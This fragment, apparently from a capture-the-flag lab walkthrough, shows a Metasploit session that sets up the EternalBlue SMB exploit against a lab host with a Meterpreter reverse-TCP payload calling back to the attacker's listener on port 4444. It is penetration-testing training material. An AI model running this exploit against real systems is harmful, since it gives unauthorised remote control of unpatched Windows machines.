 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.87.25
rhosts => 10.10.87.25
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => 10.8.35.192
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.87.25 yes The target host(s), see https
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
SMBPass no (Optional) The password for t
SMBUser no (Optional) The username to au
VERIFY_ARCH true yes Check if remote architecture
VERIFY_TARGET true yes Check if remote OS matches ex
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
LHOST 10.8.35.192 yes The listen address (an interface m
LPORT 4444 yes The listen port
Subscribe to watch a walkthroug